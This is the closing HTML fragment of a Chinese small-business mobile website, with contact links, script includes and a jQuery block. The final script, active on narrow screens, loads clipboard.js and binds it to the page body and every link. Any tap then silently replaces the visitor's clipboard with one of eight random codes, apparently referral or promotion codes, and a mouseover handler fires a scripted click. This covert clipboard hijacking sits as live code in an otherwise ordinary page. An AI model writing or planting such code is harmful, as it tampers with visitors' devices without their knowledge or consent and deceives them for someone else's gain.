        <li style="flex:1;"><a title="短信咨询" href="sms:13608955914"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501466701"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>